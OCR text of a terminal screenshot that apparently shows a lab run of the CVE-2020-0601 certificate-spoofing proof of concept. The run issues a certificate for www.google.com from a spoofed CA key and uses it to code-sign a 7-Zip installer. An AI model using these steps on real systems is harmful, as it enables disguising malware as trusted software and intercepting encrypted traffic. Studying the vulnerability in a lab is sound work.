 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Aug 23 21:30
Desktop
CVE_2020_0601_A
CVE-2020-0601-master
p@ubuntu: ~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:IN
State or Province Name (full name) [Some-State]:DEL
Locality Name (eg, city) []:DEL
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Test
Organizational Unit Name (eg, section) []:Test1
Common Name (e.g. server FQDN or YOUR name) []:test.com
Email Address []:abc@gmail.com
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl ecparam -name secp384r1 -genke
y -noout -out cert.key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_cs.conf -reqexts v3_tls
Error Loading request extension section v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_tls.conf -reqexts v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl x509 -req -in cert.csr -CA spo
ofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl_tl
s.conf -extensions v3_tls
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = www.google.com
Getting CA Private Key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl pkcs12 -export -in cert.crt -i
nkey cert.key -certfile spoofed_ca.crt -name "Code Signing" -out cert.p12
Enter Export Password:
Verifying - Enter Export Password:
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ ls
7z1900-x64.exe code_signing README.md
cert.crt main.rb spoofed_ca.crt
cert.csr MicrosoftECCProductRootCertificateAuthority.cer spoofed_ca.key
cert.key openssl_cs.conf spoofed_ca.srl
cert.p12 openssl_tls.conf tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ osslsigncode sign -pkcs12 cert.p12 -n
"Signed" -in 7z1900-x64.exe -out 7z1900-x64_signed.exe
Succeeded
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$